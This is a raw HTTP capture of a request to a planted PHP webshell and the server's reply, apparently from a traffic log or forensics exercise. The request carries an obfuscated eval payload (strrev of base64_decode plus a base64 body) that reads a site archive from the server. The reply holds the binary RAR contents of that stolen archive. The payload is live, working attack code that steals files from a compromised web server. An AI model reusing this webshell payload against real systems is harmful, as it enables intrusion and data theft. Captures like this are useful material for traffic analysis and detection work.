 POST /webshell.php HTTP/1.1
X-Forwarded-For: 242.38.195.18
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.13.188/
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +spider)
Host: 192.168.13.188:8000
Content-Length: 813
Connection: Close
Cache-Control: no-cache
Cookie: Lyke=1
cmd=%24_%3Dstrrev%28edoced_46esab%29%3B%40eval%28%24_%28%24_POST%5Bz0%5D%29%29%3B&z0=QGV2YWwoYmFzZTY0X2RlY29kZSgnYVdZb0pGOURUMDlMU1VWYkoweDVhMlVuWFNFOU1TbDdjMlYwW
LQ2RNZVd0bEp5d3hLVHRBWm1sc1pTZ25hSFIwY0RvdkwzZDNkeTVoY0drdVkyOXRMbVJsTDBGd2FTNXdhSEEvVlhKc1BTY3VKRjlUUlZKV1JWSmJKMGhVVkZCZlNFOVRWQ2RkTGlSZlUwVlNWa1ZTV3lkU1JWRlZSV
TZGRMaWNtVUdGemN6MG5MbXRsZVNna1gxQlBVMVFwS1R0OScpKTtAaW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCIwIik7QHNldF90aW1lX2xpbWl0KDApO0BzZXRfbWFnaWNfcXVvdGVzX3J1bnRpbWUoMCk7ZWNob
7OyRGPWdldF9tYWdpY19xdW90ZXNfZ3BjKCk%2Fc3RyaXBzbGFzaGVzKCRfUE9TVFsiejEiXSk6JF9QT1NUWyJ6MSJdOyRmcD1AZm9wZW4oJEYsInIiKTtpZihAZmdldGMoJGZwKSl7QGZjbG9zZSgkZnApO0ByZWF
ik7fWVsc2V7ZWNobygiRVJST1I6Ly8gQ2FuIE5vdCBSZWFkIik7fTtlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=C%3A%5C%5CphpStudy%5C%5CWWW%5C%5Cwww.zip
HTTP/1.1 200 OK
Date: Tue, 02 Jul 2019 06:47:04 GMT
Server: Apache/2.4.10 (Win32) OpenSSL/0.9.8zb PHP/5.2.17
X-Powered-By: PHP/5.2.17
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
->|Rar!.....s..
.........t..<..........$.LoEB9C.3.. ...phpStudy\WWW\www\index.php........S....r1....o...(@....6.h...m.^.JWm....ZB.....g.b.A....f.a......]+z8 x
....>......kA
,..O5...Q..~.dB.J.MNq...Pd".d...gJ.Th.......Z9...7......q.l...6G...%f>)H..m...C........N.n~....z3x...?J..'./ .@.1Z...H.w.......JKP..]}. .
!.?...}....V5t..>......M...;.:.q.#J.3.. ...phpStudy\WWW\www\license.txt....Q.........D/..^-(......o6.SM&.bi=]
...I !.....g.{..m.(.rfh
......?~...MT..........p
...^#...
.~.&./._.,.......-.......<....wo...^..Qy..o7.......b..+W.b.Vq.q3.W4.q.0.......t8.)..b......Y].....+..V...+..7FG
>.}.0..8p.q. ?.g.?...b..^.6.....&.Q.....y..~...{9...h.KF..$..t?O.0......X...-..G9.......>.3%[..)kQ9A2.@.S..WP..s.[.}g/...1...../..7....-./.W.....|.=.z_.
.... ....{.w.6.....